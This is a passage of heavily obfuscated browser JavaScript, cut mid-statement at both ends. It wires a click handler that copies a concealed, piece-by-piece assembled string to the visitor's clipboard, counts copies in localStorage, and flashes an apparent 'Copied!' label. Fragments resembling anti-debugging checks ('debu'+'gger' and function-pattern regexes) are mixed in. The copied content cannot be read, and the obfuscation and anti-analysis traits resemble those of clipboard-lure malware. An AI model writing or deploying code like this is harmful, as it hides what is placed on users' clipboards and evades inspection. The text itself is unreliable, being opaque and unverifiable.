(0xe90,0xd64,0x6c3,0xa73,0x7a9)+_0x33b4f2(0x3a7,0x4e6,0x35c,0x1b,0x1e1)+_0x353b51(0x5ee,0xa37,0x873,0x5e5,0x5b3)+_0x4ccb38(0xcd1,0x1079,0xc23,0xdd3,0xeec))+_0x86170a+(_0x3adaa4(0x1b,-0x2d7,-0x26,0x422,-0x237)+_0x33b4f2(0x6bf,0x753,0x4d9,0x8e8,0x380)+_0x3adaa4(0x5d0,0x6cc,0x43e,0x9ee,0x380)+_0xd2b167(0x4d7,0x293,0x750,0x58c,0x213)+_0x4ccb38(0xe74,0xff9,0xf6c,0xbb9,0xcff)+_0x33b4f2(0x60b,0x547,0x750,0x7eb,0x4fc)+_0x4ccb38(0x113e,0x83f,0xfc7,0xcc0,0xd3a)+_0x33b4f2(0x72e,0x93f,0x4f1,0xa88,0x4c6)+_0xd2b167(0x4bc,0x8ed,0xce0,0x91f,0x992)+_0x3adaa4(-0xc6,-0x3f0,0x4d,-0xb5,-0x292)+_0x3adaa4(0x223,0x21d,0x2ae,-0x124,0x111)+_0xd2b167(0x769,0x1d2,0x610,0x4f2,0x2d6)+_0x33b4f2(0x32d,-0x49,0x56a,0x4fc,0x192)+_0x4ccb38(0xb6a,0xc20,0xca3,0xc4b,0xee4)+_0xd2b167(0xddc,0xce6,0xea4,0xad9,0xb2f)+_0x33b4f2(0x839,0xad5,0xb68,0x3fb,0x446)+_0x353b51(0x332,0x6ab,0x580,0x539,0x7fe)+_0x3adaa4(0x118,0x460,0x41b,-0xb,-0x35e)+_0x4ccb38(0xc23,0x78d,0x6c4,0xa3c,0x6cc)+_0x4ccb38(0x939,0x9a2,0xe2a,0xb8b,0xfaa)+_0x353b51(0x56f,0x33a,0x56c,0x5bf,0x1e8)+_0x3adaa4(-0x46,-0xa3,0x1dc,0x3dd,0x221)+_0x33b4f2(0x166,0xf6,0x351,-0x1bd,0x234)+_0xd2b167(0xd1e,0xa10,0xd38,0xc78,0x10df)+_0x353b51(0x8ac,0x893,0x74b,0x5bc,0x642)+_0x353b51(0x8f1,0xd7,0x77,0x4b0,0x80c)+_0x3adaa4(0x54a,0xe3,0x7b3,0x339,0x64c)+_0x353b51(0x1f7,-0x2bc,0x3e2,0x12c,0x2b3)+_0x4ccb38(0xf4f,0x1014,0xd3a,0xd69,0xdfd)+_0x353b51(0x613,0x2d3,-0xdf,0x1e1,0x582)+_0x33b4f2(0x835,0x725,0xaaf,0x969,0x4cb)+_0x33b4f2(0x13d,-0x2bb,0x26c,-0x27a,-0xee)+_0x353b51(0x7c9,0x12b,0x767,0x4c5,0x140)+_0x33b4f2(0x263,0x1b1,0x59,0x19f,-0x1b3)+_0x3adaa4(-0x1ca,0x146,0x214,-0x259,-0x34a)+_0xd2b167(0x8d8,0xa1d,0x942,0x959,0x870)+_0xd2b167(0x78b,0xae0,0xbbb,0xa36,0xac5)+_0xd2b167(0x98d,0x7e7,0x6ec,0xa86,0x60c)+_0x353b51(0x834,0x686,0x23c,0x5f0,0x9df)+_0x353b51(0x23,-0x58,0x659,0x27a,0x35a)+_0x3adaa4(0x29a,0x5cf,0x182,-0xc0,0x5c7)+_0x33b4f2(0x7fe,0xb54,0x951,0xa24,0x9b3)+_0x4ccb38(0x545,0xbad,0x884,0x9b1,0xc70)+_0x353b51(0x2de,0x5fc,-0x18f,0x1b2,-0x96)+_0xd2b167(0x8d1,0x3de,0xa4a,0x83b,0x5a7)+_0x4ccb38(0xca2,0x737,0xc98,0xb37,0xc85)+_0x353b51(-0xab,-0x1a0,-0x1bb,-0x159,0x2a6)+_0x353b51(0xd6,-0x21,-0x221,0xfd,-0xb1)+_0x353b51(0x1e3,-0xa2,0x67,0x1af,0x39d)+_0x353b51(0xef,0x874,0x4ca,0x4d7,0x868)+_0x33b4f2(0x3d5,0x550,0x22b,-0xaa,0x3af)+_0xd2b167(0xa58,0x866,0x499,0x7cd,0x79a)+_0xd2b167(0x98c,0xc3c,0xecd,0xbfa,0xa4a)+_0xd2b167(0xd05,0xc15,0x9ac,0x88e,0xc28)+_0x353b51(-0x3be,-0x17c,-0x339,0x6c,-0x113)+_0x33b4f2(0x515,0x7ff,0x993,0x253,0x5dc)+_0x4ccb38(0xcc5,0x985,0xa99,0xa3a,0xe0c)+_0xd2b167(0x9c8,0xf31,0xcbd,0xb3f,0xd54)+_0x4ccb38(0x56a,0xa07,0x6e7,0x930,0xba2)+_0x33b4f2(-0x34,0xd6,-0x24a,0x2f,-0x1fb)+_0xd2b167(0x682,0x6fa,0x3fa,0x5e7,0x7c7)+_0xd2b167(0xa35,0x391,0x422,0x650,0x912)+_0x4ccb38(0xa5d,0xed2,0x823,0xc44,0xb34)+_0x33b4f2(0x3ab,-0x6e,0x803,-0x4d,0x1fc)+_0x33b4f2(0x6ff,0x90b,0x34d,0x45a,0x8f1)+_0x33b4f2(0x6bf,0x394,0x489,0x5bb,0x8c4)+_0x33b4f2(0x740,0x404,0x983,0xb59,0x96a)+_0x33b4f2(0x7dd,0xbdc,0x7d4,0x8b5,0x448)+_0x3adaa4(-0x44,-0x232,-0x7c,-0x2ba,0x4f)+_0xd2b167(0xc0d,0xf86,0xfa7,0xbd7,0xc7e)+_0xd2b167(0x998,0x604,0x493,0x832,0x79e));const _0x345a00=document[_0xd2b167(0xbab,0x531,0x887,0x99a,0xbe2)+_0x353b51(0x3a2,-0x3a1,0x2ac,0x3,-0xbf)+_0xd2b167(0xdc1,0x79f,0x987,0xb19,0x879)](_0x426d55[_0x3adaa4(0x6ee,0x96f,0x762,0x349,0x7b8)]);_0x345a00&&_0x345a00[_0x33b4f2(0x673,0x930,0x407,0x339,0x5fb)+_0x4ccb38(0xfab,0xd13,0xc27,0xde4,0x1204)+_0x33b4f2(0x4fd,0x55c,0x40e,0x5a7,0x3a3)+'r'](_0x426d55[_0x33b4f2(0x25e,0x1a4,0x42b,0xf1,0x59e)],function(){function _0x340de5(_0x287b1b,_0x5dc705,_0x2e014e,_0x4df5d3,_0x1cebce){return _0x3adaa4(_0x2e014e-0x28c,_0x5dc705-0x1b2,_0x2e014e-0x17a,_0x5dc705,_0x1cebce-0x1a4);}const _0x552e08={'FLmDg':_0x426d55[_0x340de5(0x4ed,0x131,0x5a8,0x5bd,0x2c8)],'qTMGo':function(_0x34cf08,_0xd31e70,_0x11ca6a){function _0x547981(_0x5a153d,_0x42a05b,_0x11e81d,_0x53070c,_0x2ac0e5){return _0x340de5(_0x5a153d-0x198,_0x53070c,_0x5a153d- -0x5a,_0x53070c-0x1a9,_0x2ac0e5-0x5f);}return _0x426d55[_0x547981(0x476,0x375,0x2f2,0x890,0x1ba)](_0x34cf08,_0xd31e70,_0x11ca6a);},'WjgBv':function(_0x4652f7,_0x214ab0){function _0x3015a0(_0x3fcf9e,_0x50780c,_0x48948e,_0x2f1c04,_0x193813){return _0x340de5(_0x3fcf9e-0xbd,_0x50780c,_0x3fcf9e-0x459,_0x2f1c04-0x31,_0x193813-0x123);}return _0x426d55[_0x3015a0(0x69c,0x742,0x950,0x39b,0x251)](_0x4652f7,_0x214ab0);},'thaim':_0x426d55[_0x340de5(0x280,0xf8,0x321,0x4b5,0x595)]};function _0x4dbc46(_0x51d050,_0x3a155c,_0x5b49a7,_0x3ef0ed,_0x363837){return _0x3adaa4(_0x51d050-0x88,_0x3a155c-0x130,_0x5b49a7-0xcd,_0x3a155c,_0x363837-0x1eb);}function _0x10b096(_0x2e4e6c,_0x3c9061,_0x327368,_0xba30ba,_0x4e0c5a){return _0x3adaa4(_0x4e0c5a-0x736,_0x3c9061-0x13d,_0x327368-0x24,_0x2e4e6c,_0x4e0c5a-0x19b);}function _0x2cf726(_0x46601c,_0x385f6c,_0x1a35c2,_0x4f3cec,_0x211feb){return _0x3adaa4(_0x385f6c- -0x15,_0x385f6c-0x2c,_0x1a35c2-0x16a,_0x211feb,_0x211feb-0x1d1);}function _0x17f8bf(_0x544e62,_0x53882d,_0x1d8df8,_0x485a81,_0x2f64d6){return _0x353b51(_0x544e62-0x139,_0x544e62,_0x1d8df8-0xd0,_0x2f64d6-0xee,_0x2f64d6-0xac);}if(_0x426d55[_0x4dbc46(0x12d,0x50b,0x568,-0x2fc,0x424)](_0x426d55[_0x340de5(0x4f4,0x2e3,0x509,0x3c2,0x83d)],_0x426d55[_0x340de5(0x20b,0x872,0x509,0x469,0x800)])){const _0x226a84=_0x5382d2?function(){function _0x4d272a(_0x4268ac,_0x568e4c,_0x143768,_0x709b7a,_0x3de861){return _0x17f8bf(_0x709b7a,_0x568e4c-0x82,_0x143768-0x1e3,_0x709b7a-0xfc,_0x3de861-0x614);}if(_0x521b14){const _0x329327=_0x1bd7f1[_0x4d272a(0x778,0xc7f,0xa5f,0x5d4,0x814)](_0x480df4,arguments);return _0x522c8d=null,_0x329327;}}:function(){};return _0x547bef=![],_0x226a84;}else{let _0xb25699=_0x426d55[_0x2cf726(0x923,0x5e5,0x380,0x1d7,0x597)](Number,localStorage[_0x2cf726(-0x110,-0x1cd,0xe3,-0x57c,-0x51c)+_0x340de5(0x535,0x6f1,0x455,0x4ef,0x612)]);localStorage[_0x4dbc46(-0x130,0x179,0x93,-0x179,-0x40b)+_0x340de5(0x2da,0x801,0x455,0x8bf,0x78e)]?_0x426d55[_0x2cf726(0x2cd,-0xf6,-0x7f,-0x1d0,-0xfd)](-0x214a+-0x24dc*-0x1+-0x392*0x1,_0x290e6d)&&(localStorage[_0x2cf726(-0x41d,-0x1cd,-0x37b,-0x3e4,-0xb5)+_0x10b096(0x540,0x776,0xcd7,0x749,0x8ff)]=_0xb25699+=0xb2f*-0x1+0x16a8+-0xb78,_0x290e6d++):localStorage[_0x10b096(0x5d1,0x264,0x547,0x213,0x57e)+_0x340de5(0x382,0x167,0x455,0x478,0x408)]='0',navigator[_0x10b096(0xafd,0x3b2,0x818,0xba1,0x728)+_0x340de5(0x30d,0x251,0x373,0x671,0xe)][_0x10b096(0x529,0xbae,0xb86,0x958,0x974)+_0x4dbc46(0x6e7,0x496,0x680,0x8ad,0x4c0)](_0x1a7e19)[_0x340de5(0x647,0xbfc,0x97d,0x8e2,0x8ce)](function(){const _0x10da9b={'UCBgP':function(_0x47d924,_0x5f3b6a){function _0x4d7980(_0x114359,_0x25c154,_0x35024c,_0x21c53a,_0x324185){return _0x10cd(_0x324185- -0x278,_0x25c154);}return _0x2704b9[_0x4d7980(-0x361,0x1f4,-0x4f,-0x126,0x3d)](_0x47d924,_0x5f3b6a);},'cxQqk':function(_0x19fd50,_0x7b769f){function _0x2de917(_0x4d92cd,_0xcd5a85,_0x554593,_0x2d3acc,_0x5db2db){return _0x10cd(_0x554593- -0xe0,_0x2d3acc);}return _0x2704b9[_0x2de917(-0xaa,0x101,0x135,-0x201,-0x345)](_0x19fd50,_0x7b769f);}};function _0x13a514(_0x6b9138,_0x25692e,_0xd7eaeb,_0x46f87a,_0x115b29){return _0x340de5(_0x6b9138-0x160,_0x6b9138,_0x25692e-0x3ee,_0x46f87a-0xb2,_0x115b29-0x149);}function _0x320343(_0x5bbdc3,_0x3196b6,_0x507b4b,_0x27ce81,_0x35a0b0){return _0x17f8bf(_0x3196b6,_0x3196b6-0x77,_0x507b4b-0x35,_0x27ce81-0x44,_0x5bbdc3-0x527);}function _0xe0abbe(_0x143a95,_0x534978,_0x26c169,_0x27b433,_0x2aa3e2){return _0x17f8bf(_0x26c169,_0x534978-0xfa,_0x26c169-0x18c,_0x27b433-0x191,_0x143a95-0x623);}function _0x2cb3eb(_0x2064b1,_0x4a2292,_0x310e9d,_0x3139f8,_0x7c9b3d){return _0x17f8bf(_0x4a2292,_0x4a2292-0x5a,_0x310e9d-0x23,_0x3139f8-0x1b0,_0x3139f8- -0xd9);}function _0x178044(_0x2ea43b,_0x50ee23,_0x6bec99,_0x29221e,_0xdc029a){return _0x10b096(_0x50ee23,_0x50ee23-0x1d4,_0x6bec99-0x18d,_0x29221e-0x104,_0x6bec99- -0x24c);}if(_0x2704b9[_0xe0abbe(0xcdf,0xe02,0xe34,0xe41,0xedd)](_0x2704b9[_0xe0abbe(0xcd4,0xfa0,0xa19,0x111b,0xdef)],_0x2704b9[_0x320343(0xcd7,0x109c,0xc07,0xb40,0x1074)])){const _0x4eaba9=_0x345a00[_0xe0abbe(0x674,0xa2e,0x41b,0x34f,0x833)+_0x178044(-0x6c,0x285,0x2fe,0x439,-0x150)+'t'];_0x345a00[_0x178044(0x4f0,0x4cb,0x45e,0x561,0x41d)+_0x178044(-0x189,0x258,0x2fe,0x4a5,0x56e)+'t']=_0x2704b9[_0x13a514(0x7e7,0x542,0x165,0x8be,0x722)],_0x2704b9[_0xe0abbe(0xcc0,0xf95,0x1078,0x104d,0xa17)](setTimeout,function(){function _0x2f468a(_0x385c49,_0x516d2e,_0x36f652,_0x1e5c1e,_0x534923){return _0x13a514(_0x534923,_0x516d2e- -0x517,_0x36f652-0x129,_0x1e5c1e-0x1e1,_0x534923-0x124);}function _0x2d075d(_0x31999e,_0x1c1ac8,_0x4a7f1a,_0x46aded,_0x25efa6){return _0x13a514(_0x4a7f1a,_0x46aded- -0x3ea,_0x4a7f1a-0x142,_0x46aded-0x1bc,_0x25efa6-0x117);}const _0x1dcc92={'oNEIe':_0x552e08[_0x2f468a(-0x281,0x1,-0x27d,-0x43c,0x24e)],'ARxZd':function(_0x29dd21,_0x5d5991,_0x290b8c){function _0x3e5d30(_0x19ccc2,_0x45e7ed,_0x1a0adc,_0x101d89,_0x24bd88){return _0x2f468a(_0x19ccc2-0x39,_0x19ccc2-0x2d,_0x1a0adc-0xf4,_0x101d89-0x1bb,_0x1a0adc);}return _0x552e08[_0x3e5d30(0x425,0x308,0x174,0x1f1,0x6c5)](_0x29dd21,_0x5d5991,_0x290b8c);}};function _0x5c3105(_0x3bd94b,_0x11f138,_0xaf7293,_0x391a41,_0x1859c6){return _0x2cb3eb(_0x3bd94b-0x1a2,_0xaf7293,_0xaf7293-0x1b1,_0x3bd94b-0x4df,_0x1859c6-0xd7);}function _0x56377a(_0x38b1a9,_0x4387e5,_0x3d2839,_0x2d4603,_0x18788a){return _0x13a514(_0x2d4603,_0x4387e5- -0x3e4,_0x3d2839-0x1c2,_0x2d4603-0x164,_0x18788a-0x16);}function _0x44b36c(_0x366d64,_0x26b4ae,_0x374f44,_0x21f544,_0xf532d){return _0x178044(_0x366d64-0x2b,_0x21f544,_0x26b4ae- -0x318,_0x21f544-0x1c1,_0xf532d-0xc6);}if(_0x552e08[_0x2f468a(0x7cd,0x494,0x2cf,0x440,0x460)](_0x552e08[_0x2f468a(0x45d,0x3e4,0x12e,0x4a4,0x170)],_0x552e08[_0x56377a(0x905,0x517,0x804,0x636,0x363)])){let _0x3f169e=_0x10da9b[_0x56377a(0x8,0x287,0x435,0x5b8,-0x1a5)](_0x56c8c8,_0x5b6c68[_0x2d075d(-0x13e,-0x206,-0x20a,0xd8,-0x186)+_0x2d075d(0xc3,0x4de,0x43f,0x459,0x3f8)]);_0x1167b9[_0x5c3105(0x32b,0x469,0x68a,0xda,0x4a5)+_0x5c3105(0x6ac,0x836,0xadd,0x7c1,0x837)]?_0x10da9b[_0x44b36c(0x1dd,0x54e,0x720,0x14b,0x3d8)](0xde7+0x1fc1+-0x2da8,_0x510e3f)&&(_0x392bc1[_0x5c3105(0x32b,0x3d5,0x5ab,0x479,0x730)+_0x56377a(0x365,0x45f,0x5a4,0x726,0x7a4)]=_0x3f169e+=-0x10c1+0x4d*-0x59+0x2b87,_0xb3abb8++):_0x40c7ca[_0x44b36c(-0x12c,0x1a,0x6c,-0x307,0x149)+_0x44b36c(0x126,0x39b,0x7de,0x91,0x762)]='0',_0x2e1f8c[_0x2f468a(0x10d,0x155,-0x32d,0x338,0xaa)+_0x56377a(0x6ad,0x37d,0x42b,0xb4,0x5c6)][_0x2f468a(0x174,0x3a1,0x62d,0x535,0x593)+_0x56377a(0xd4b,0x8f5,0x88d,0x58e,0x4a7)](_0x597a73)[_0x2d075d(0xa30,0x94a,0x595,0x981,0x583)](function(){function _0x143cf1(_0x23be1d,_0x574b86,_0x149cf0,_0x5e58d1,_0x1dc983){return _0x56377a(_0x23be1d-0xb5,_0x5e58d1-0x94,_0x149cf0-0x116,_0x149cf0,_0x1dc983-0x1e8);}const _0x4d85f7=_0x133868[_0x40afde(0x4b,0x5f,0x11f,-0x24d,-0x37c)+_0x179b14(0x53e,0x4c8,0x459,0x12b,0x81)+'t'];function _0x40afde(_0x1e8d94,_0x43d755,_0x2a1148,_0x37eb08,_0x5e1766){return _0x2f468a(_0x1e8d94-0x1c2,_0x43d755- -0x78,_0x2a1148-0x33,_0x37eb08-0xce,_0x2a1148);}_0x102a8b[_0x40afde(-0x153,0x5f,-0xc0,0x118,0x33b)+_0x40afde(0x342,-0x101,0x1f5,0x2fd,-0x2ed)+'t']=_0x1dcc92[_0x179b14(-0x101,0x192,-0x22a,0x201,0x2f9)];function _0x5696d9(_0x4267be,_0xdf8515,_0xb45db6,_0x3b3eae,_0x4e74e7){return _0x5c3105(_0xdf8515- -0x432,_0xdf8515-0x156,_0x4267be,_0x3b3eae-0x6f,_0x4e74e7-0xd9);}function _0x14ce02(_0x5bea28,_0x1c5505,_0x317c2a,_0x331227,_0x55847b){return _0x2f468a(_0x5bea28-0x1b,_0x1c5505-0x2c2,_0x317c2a-0x6b,_0x331227-0x3f,_0x55847b);}function _0x179b14(_0x5605db,_0x745311,_0x479f56,_0x13099c,_0x86922e){return _0x2d075d(_0x5605db-0x17a,_0x745311-0xc0,_0x86922e,_0x13099c-0x87,_0x86922e-0x16b);}_0x1dcc92[_0x14ce02(0x6ae,0x7ee,0x669,0x6e9,0x6bd)](_0x90e5d9,function(){function _0x1f9745(_0x3ced8a,_0x13801c,_0x79784e,_0x1793b7,_0x45438b){return _0x179b14(_0x3ced8a-0xe3,_0x13801c-0x81,_0x79784e-0x43,_0x1793b7-0x13b,_0x45438b);}function _0x4c1dbf(_0x5c4f3a,_0x164970,_0x4a138e,_0x574431,_0x1cd18d){return _0x14ce02(_0x5c4f3a-0x158,_0x1cd18d-0x1e7,_0x4a138e-0x2a,_0x574431-0x12,_0x574431);}_0x2a93f1[_0x4c1dbf(0x4eb,0x59a,0x7f3,0x62b,0x580)+_0x4c1dbf(0x7be,0x582,0x386,0x6cc,0x420)+'t']=_0x4d85f7;},0x1*0xeda+-0x1301*0x1+0xbf7*0x1);});}else _0x345a00[_0x56377a(0x52f,0x20a,-0x242,-0x1a,0x351)+_0x44b36c(0x42,-0x1a,-0xc,-0x3a3,0x26e)+'t']=_0x4eaba9;},0x29*-0x2d+0x235e+0x1*-0x1459);}else{const _0x31f8d5=_0x393268[_0x178044(0x2af,0x360,0x60d,0x89e,0x2a8)](_0x1c2ee9,arguments);return _0x2a8507=null,_0x31f8d5;}});}});}else return _0x455883;},0x247a+0x2b*0x5+-0x2169);}else return![];});}else _0x567fee=CrZmlk[_0x684e7b(-0x2e1,-0x3cd,0x1d9,-0x134,0x92)](_0x47c990,CrZmlk[_0x15c9b6(0x4c9,0x41c,0x362,0x5d7,0x533)](CrZmlk[_0x684e7b(0x41f,0x6f4,0x5f0,0x1e0,0x5e6)](CrZmlk[_0x684e7b(0x34f,0x85d,0x299,0x2b2,0x621)],CrZmlk[_0x470248(0x4e8,0xaa4,0x5d9,0xd19,0x912)]),');'))();}});function _0x52cb5c(_0x301786){const _0x173e86={'Ionpy':_0x1fd328(0x5b8,0x6db,0xafc,0x654,0xafb)+_0x1fd328(0x516,0x76e,0x311,0x66f,0xa73)+_0x1fd328(0x76f,0x34e,0x4aa,0x18,0x6c7),'VVmxv':_0x3f432d(0x69e,0x71d,0xb1d,0x3b6,0x5ac)+'er','ePrgl':function(_0x1e5dfc,_0x3c1f97){return _0x1e5dfc+_0x3c1f97;},'FXHAu':_0x27039e(0x9da,0xa40,0xd06,0xb7c,0x8dd),'IzSHg':_0x5d120d(0x323,0x67e,-0xc5,0x2f0,0x4b2),'HlPXy':_0x1fd328(0x531,0x8a2,0x5ab,0x5ca,0xb30)+_0x3f432d(0x3bb,0x3e,0x38,-0x29c,0x363)+'t','lSTzR':function(_0x37f048,_0x278f13){return _0x37f048!==_0x278f13;},'xNuqv':_0x5a54e1(0x522,0x266,0x675,0xa3a,0x526),'hZnNE':_0x5a54e1(0x28b,0x7fe,0x5a1,0x726,0x95f)+'d!','SsOyA':function(_0x4f3782,_0x5be066,_0x39023f){return _0x4f3782(_0x5be066,_0x39023f);},'GpYIr':function(_0x3cde45,_0x7a107b){return _0x3cde45===_0x7a107b;},'Aldlk':_0x5a54e1(0xc79,0xb7a,0x931,0xc4e,0xcd0),'FxQgC':_0x1fd328(0x44d,0x71b,0xabe,0x48b,0x56a)+_0x5a54e1(0x18b,-0x1c5,0x21d,0x408,0x36f)+_0x27039e(0x325,0x490,0x59,0x8d1,0x2bd)+')','XcYZO':_0x5a54e1(0x8ca,0x6bc,0x5ac,0x9cc,0x37b)+_0x5a54e1(0xd45,0xc85,0x9ed,0xbaa,0x9ae)+_0x5a54e1(0x482,0x52f,0x597,0x126,0x3fc)+_0x5d120d(0x63d,0x6ee,0x358,0x46d,0x44e)+_0x27039e(0x33b,0x693,0x609,0xa22,0x992)+_0x5d120d(0x319,0x33f,-0x167,-0xb4,0x151)+_0x27039e(0x861,0x62a,0x9ae,0x9cb,0xa80),'QhKTd':function(_0x3d0f5e,_0x3326f7){return _0x3d0f5e(_0x3326f7);},'tWtIb':_0x27039e(0x343,0x56d,0x7d4,0x691,0x9eb),'mfxDH':function(_0x48abef,_0x279a00){return _0x48abef+_0x279a00;},'xZhKi':_0x5a54e1(0x2c4,0x3f8,0x2cc,0x6db,-0x80),'Ywqej':_0x27039e(0x9c6,0xaa6,0xd4f,0x9e6,0xa08),'qWsCK':function(_0xbd43e4){return _0xbd43e4();},'oKzJw':function(_0x33c34c,_0x292ab9){return _0x33c34c!==_0x292ab9;},'KAdSJ':_0x5a54e1(0xac1,0x51a,0x6c7,0x3c5,0x765),'vDzfw':_0x1fd328(0xb25,0x840,0x7a7,0x721,0xbb5),'ZJiUj':function(_0x5e6dca,_0x4efa03){return _0x5e6dca===_0x4efa03;},'rJaSY':_0x27039e(0x315,0x621,0x370,0x4e3,0x94b)+'g','zHEAS':_0x5d120d(0x5a2,0x549,0x1e9,0x408,0x6e8),'fFfEc':_0x1fd328(0x893,0x651,0xa1a,0x275,0xabc),'qYpjy':function(_0x39ebad,_0x4627b1){return _0x39ebad!==_0x4627b1;},'IFrYT':_0x1fd328(0xeff,0xb81,0xcd6,0xbc7,0xb83),'RKFXZ':function(_0xbe1455,_0x17b656){return _0xbe1455+_0x17b656;},'aJAEZ':function(_0xb39d10,_0x310269){return _0xb39d10/_0x310269;},'ERYCr':_0x3f432d(-0x54,0x1be,0x2af,-0x26e,0x22c)+'h','WAhrC':function(_0x2b2e98,_0x24841d){return _0x2b2e98%_0x24841d;},'JTuoD':function(_0x14fa8e,_0x242a92){return _0x14fa8e===_0x242a92;},'VQQGB':_0x27039e(0x9f0,0x95c,0x68e,0x7dc,0x757),'vleFs':_0x27039e(0x360,0x43b,0x10b,0x6b0,0x565),'JzVSh':function(_0x4d8a03,_0x31ade4){return _0x4d8a03+_0x31ade4;},'QWDGt':_0x1fd328(0x598,0x355,0x239,-0x87,0xb0)+'n','RWtjc':_0x5a54e1(0x588,0x7ce,0x502,0x4eb,0x7e4)};function _0x5d120d(_0x44d4d5,_0x28d554,_0x343c84,_0x318c7a,_0x5bd7a7){return _0x562dec(_0x44d4d5-0x12c,_0x28d554-0x16,_0x343c84-0x9d,_0x44d4d5- -0x601,_0x318c7a);}function _0x5a54e1(_0x14986d,_0x10fdb1,_0x3d325d,_0x429da8,_0x2e6848){return _0x909a05(_0x14986d-0x11,_0x14986d,_0x3d325d- -0xca,_0x429da8-0x1d9,_0x2e6848-0x69);}function _0x3f432d(_0x2c66e6,_0xaf3025,_0x13e828,_0x542302,_0x4124d5){return _0x5b8805(_0xaf3025-0x30,_0xaf3025-0x118,_0x13e828-0xb9,_0x542302-0xb6,_0x2c66e6);}function _0x27039e(_0x37bd70,_0x363ebe,_0x159f30,_0x13a6ab,_0xa0e205){return _0x2adaa5(_0x37bd70-0x114,_0x363ebe-0x1f2,_0x159f30,_0x363ebe-0x3c9,_0xa0e205-0xd4);}function _0x24e507(_0x3237ff){function _0x253dbe(_0x4e43e8,_0x204cc7,_0x461ea8,_0x23c19b,_0x2c1b3e){return _0x5a54e1(_0x204cc7,_0x204cc7-0xb9,_0x4e43e8-0x1e4,_0x23c19b-0xe7,_0x2c1b3e-0x10d);}function _0x19f2af(_0x55181b,_0x21418c,_0x4fde8e,_0x298b9b,_0x255195){return _0x1fd328(_0x55181b-0x110,_0x298b9b- -0x1d,_0x21418c,_0x298b9b-0xb6,_0x255195-0x148);}function _0x54257e(_0x38abe1,_0xb5c675,_0x68625f,_0x367c11,_0x117858){return _0x3f432d(_0x117858,_0x367c11-0xb3,_0x68625f-0x5e,_0x367c11-0xa4,_0x117858-0x7a);}function _0x1f7cc0(_0x114398,_0x2a7b53,_0x4880de,_0x586ca0,_0x26c491){return _0x1fd328(_0x114398-0xb5,_0x114398-0x1c4,_0x586ca0,_0x586ca0-0x13a,_0x26c491-0x17e);}function _0x2925f9(_0x3c1281,_0x1f081f,_0x53eb45,_0x5a93e5,_0x1fae96){return _0x5a54e1(_0x53eb45,_0x1f081f-0x8f,_0x1fae96- -0xa0,_0x5a93e5-0x16b,_0x1fae96-0x1b6);}const _0x1a975c={'AFcTm':function(_0x401247,_0x5a8808){function _0x30d069(_0x235622,_0x5ca8a0,_0x2f006a,_0x544faa,_0x170547){return _0x10cd(_0x5ca8a0- -0xf0,_0x170547);}return _0x173e86[_0x30d069(0x37a,0x74d,0x68e,0xb62,0x6b0)](_0x401247,_0x5a8808);},'QesWV':_0x173e86[_0x253dbe(0x64a,0x30e,0x8eb,0x8c1,0x1c9)],'dyDdc':_0x173e86[_0x253dbe(0xcf9,0xfe7,0x1020,0xd35,0x1145)],'cKpop':function(_0x18ede6,_0x19d14e,_0x147cff){function _0x16110d(_0x4210a8,_0x2685cc,_0x4b5f02,_0x5b1f59,_0x2f73ed){return _0x19f2af(_0x4210a8-0x18d,_0x2685cc,_0x4b5f02-0x158,_0x2f73ed- -0x293,_0x2f73ed-0x7b);}return _0x173e86[_0x16110d(0x49a,0x512,0x2a8,0x2bf,0x6ce)](_0x18ede6,_0x19d14e,_0x147cff);},'SThtj':function(_0x9a34d4,_0x488fc2){function _0x23225c(_0x349a6a,_0x315ec3,_0x284a8b,_0x5f55a1,_0x8f602b){return _0x253dbe(_0x284a8b-0x40,_0x349a6a,_0x284a8b-0x109,_0x5f55a1-0x1c6,_0x8f602b-0x125);}return _0x173e86[_0x23225c(0xffe,0x8e2,0xbff,0x8b3,0x828)](_0x9a34d4,_0x488fc2);},'rMKKw':_0x173e86[_0x2925f9(0x164,0x6e9,0x1fb,0x7db,0x3d3)],'WpngA':_0x173e86[_0x1f7cc0(0xd81,0x10eb,0x119f,0xc31,0x113d)],'DoFfE':_0x173e86[_0x253dbe(0xb83,0xa09,0x8be,0x7c9,0xd79)],'NadGQ':function(_0x5224f1,_0x5782eb){function _0x2f0927(_0x5e7bc0,_0x3ccf02,_0x10f11c,_0x5b55b5,_0x3df4c7){return _0x1f7cc0(_0x3df4c7- -0x404,_0x3ccf02-0x93,_0x10f11c-0xe0,_0x5b55b5,_0x3df4c7-0xdc);}return _0x173e86[_0x2f0927(0xb2f,0xd3d,0x65b,0x59d,0x8f2)](_0x5224f1,_0x5782eb);},'fqion':_0x173e86[_0x19f2af(0xed5,0xbcc,0x9db,0xb54,0xab8)],'WhNLg':function(_0x51a30c,_0x1098f7){function _0x3d1168(_0x238fdd,_0x44d5e5,_0x7d2ab2,_0x507d3d,_0x1e6668){return _0x1f7cc0(_0x1e6668- -0x4cb,_0x44d5e5-0x171,_0x7d2ab2-0x1e0,_0x44d5e5,_0x1e6668-0xd8);}return _0x173e86[_0x3d1168(0x6e6,0x9af,0xa88,0x5c5,0x8ea)](_0x51a30c,_0x1098f7);},'VHxiq':_0x173e86[_0x1f7cc0(0xd83,0xe06,0xfab,0x1161,0xa6a)],'GOGwS':function(_0x41c9c7,_0x3f640c){function _0x219fcf(_0x4fb71d,_0x169a72,_0x2594a3,_0x352160,_0xb2cc71){return _0x1f7cc0(_0x2594a3- -0x524,_0x169a72-0x1d2,_0x2594a3-0xd7,_0x352160,_0xb2cc71-0x45);}return _0x173e86[_0x219fcf(0x6fd,0x5b4,0x891,0x561,0x90f)](_0x41c9c7,_0x3f640c);},'pbEtt':_0x173e86[_0x19f2af(0xc64,0xb81,0xbd2,0x949,0xbf5)],'HAAVC':function(_0x3fecb6,_0x2b4ee3){function _0x1ad75b(_0x4566e4,_0x2380e8,_0x4c2c4a,_0x867d68,_0x132477){return _0x1f7cc0(_0x867d68- -0xfd,_0x2380e8-0xe8,_0x4c2c4a-0x16e,_0x4c2c4a,_0x132477-0x56);}return _0x173e86[_0x1ad75b(0x83e,0xefb,0xd21,0xbf9,0xefa)](_0x3fecb6,_0x2b4ee3);},'LkJOD':function(_0x1a926c){function _0x4199b0(_0x38d2c5,_0x3b3fd5,_0x592dd2,_0x4a41b5,_0x3706f2){return _0x253dbe(_0x592dd2- -0x8d,_0x4a41b5,_0x592dd2-0x17c,_0x4a41b5-0xc,_0x3706f2-0x7f);}return 